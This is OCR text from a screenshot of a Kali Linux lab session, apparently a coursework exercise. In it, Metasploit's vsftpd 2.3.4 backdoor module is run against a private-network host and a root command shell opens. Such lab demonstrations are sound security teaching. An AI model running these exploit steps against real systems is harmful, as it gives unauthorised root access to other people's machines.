 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /usr/share/w...
root@kali: /usr/share/wordlists
Changchun Zou
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.0.2.5
rhosts => 10.0.2.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.5 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.5:21 - USER: 331 Please specify the password.
[+] 10.0.2.5:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 10.0.2.5:6200) at 2021-11-08 11:16:56 -0500
Right Ctrl
Type here to search
ENG
11:17 AM
11/8/2021